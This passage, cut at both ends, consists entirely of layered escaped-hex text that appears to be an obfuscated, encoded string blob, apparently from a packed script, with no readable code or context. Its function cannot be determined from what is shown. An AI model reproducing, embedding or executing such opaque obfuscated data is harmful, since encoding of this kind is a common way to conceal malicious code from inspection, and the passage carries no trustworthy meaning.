5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x